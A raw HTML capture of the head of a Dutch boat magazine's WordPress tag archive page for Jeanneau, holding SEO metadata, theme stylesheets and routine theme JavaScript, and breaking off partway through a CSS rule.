

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://boatsmen.nl/tag/jeanneau/
body_size: 56005
content:
<!doctype html >
<html lang="nl-NL">
<head>
    <meta charset="UTF-8" />
    <title>Jeanneau Archieven - boatsmen</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://boatsmen.nl/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://boatsmen.nl/tag/jeanneau/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jeanneau Archieven - boatsmen" />
	<meta property="og:url" content="https://boatsmen.nl/tag/jeanneau/" />
	<meta property="og:site_name" content="boatsmen" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://boatsmen.nl/tag/jeanneau/","url":"https://boatsmen.nl/tag/jeanneau/","name":"Jeanneau Archieven - boatsmen","isPartOf":{"@id":"https://boatsmen.nl/#website"},"primaryImageOfPage":{"@id":"https://boatsmen.nl/tag/jeanneau/#primaryimage"},"image":{"@id":"https://boatsmen.nl/tag/jeanneau/#primaryimage"},"thumbnailUrl":"https://boatsmen.nl/wp-content/uploads/2022/02/YAMAHA_PRESS_EVENT_2021_V6_EO_NETHERLANDS_024.jpg","breadcrumb":{"@id":"https://boatsmen.nl/tag/jeanneau/#breadcrumb"},"inLanguage":"nl-NL"},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://boatsmen.nl/tag/jeanneau/#primaryimage","url":"https://boatsmen.nl/wp-content/uploads/2022/02/YAMAHA_PRESS_EVENT_2021_V6_EO_NETHERLANDS_024.jpg","contentUrl":"https://boatsmen.nl/wp-content/uploads/2022/02/YAMAHA_PRESS_EVENT_2021_V6_EO_NETHERLANDS_024.jpg","width":750,"height":500,"caption":"Jeanneau Cap Camarat 12.5 WA"},{"@type":"BreadcrumbList","@id":"https://boatsmen.nl/tag/jeanneau/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://boatsmen.nl/"},{"@type":"ListItem","position":2,"name":"Jeanneau"}]},{"@type":"WebSite","@id":"https://boatsmen.nl/#website","url":"https://boatsmen.nl/","name":"boatsmen","description":"","publisher":{"@id":"https://boatsmen.nl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://boatsmen.nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-NL"},{"@type":"Organization","@id":"https://boatsmen.nl/#organization","name":"Boten Magazine","url":"https://boatsmen.nl/","logo":{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://boatsmen.nl/#/schema/logo/image/","url":"https://boatsmen.nl/wp-content/uploads/2021/11/logoBM-1.png","contentUrl":"https://boatsmen.nl/wp-content/uploads/2021/11/logoBM-1.png","width":272,"height":90,"caption":"Boten Magazine"},"image":{"@id":"https://boatsmen.nl/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Botenmagazine","https://www.instagram.com/botenmagazine/","https://www.youtube.com/channel/UCyPIagcDjsyYu2nokv3PDzQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="boatsmen &raquo; feed" href="https://boatsmen.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="boatsmen &raquo; reacties feed" href="https://boatsmen.nl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="boatsmen &raquo; Jeanneau tag feed" href="https://boatsmen.nl/tag/jeanneau/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://boatsmen.nl/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=6.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://boatsmen.nl/wp-content/plugins/td-newsletter/style.css?ver=11.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://boatsmen.nl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6ea45b81e47c58269b68289d05535e19' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Catamaran%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7COswald%3A400%2C300%7CCatamaran%3A300%2C400%2C500%7CMontserrat%3A400%7CSource+Sans+Pro%3A700%2C600%2C400&#038;display=swap&#038;ver=11.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://boatsmen.nl/wp-content/themes/Newspaper/style.css?ver=11.5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://boatsmen.nl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6ea45b81e47c58269b68289d05535e19' type='text/css' media='all' />
<script type="text/javascript" src="https://boatsmen.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://boatsmen.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://boatsmen.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://boatsmen.nl/wp-json/wp/v2/tags/550" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://boatsmen.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style>.cmplz-hidden{display:none!important;}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"54465212c8","wpRestUrl":"https:\/\/boatsmen.nl\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/boatsmen.nl\/wp-admin\/","wpRestNonce":"54465212c8","wpRestUrl":"https:\/\/boatsmen.nl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/boatsmen.nl\/wp-admin\/","wpRestNonce":"54465212c8","wpRestUrl":"https:\/\/boatsmen.nl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/boatsmen.nl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5";
var td_get_template_directory_uri="https:\/\/boatsmen.nl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Even geduld\u2026";
var td_email_user_pass_incorrect="Gebruikersnaam of wachtwoord is incorrect!";
var td_email_user_incorrect="E-mail of gebruikersnaam is onjuist";
var td_email_incorrect="E-mail is onjuist";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#28d4ff";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Vorige (Pijl naar links)";
var td_magnific_popup_translation_tNext="Volgende (Pijl naar rechts)";
var td_magnific_popup_translation_tCounter="%curr% van %total%";
var td_magnific_popup_translation_ajax_tError="De inhoud van %url% kan niet worden geladen.";
var td_magnific_popup_translation_image_tError="De afbeelding #%curr% kan niet worden geladen.";
var tdBlockNonce="477313f379";
var tdDateNamesI18n={"month_names":["januari","februari","maart","april","mei","juni","juli","augustus","september","oktober","november","december"],"month_names_short":["jan","feb","mrt","apr","mei","jun","jul","aug","sep","okt","nov","dec"],"day_names":["zondag","maandag","dinsdag","woensdag","donderdag","vrijdag","zaterdag"],"day_names_short":["zo","ma","di","wo","do","vr","za"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'EXCLUSIEF';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #28d4ff;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #28d4ff transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #28d4ff;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
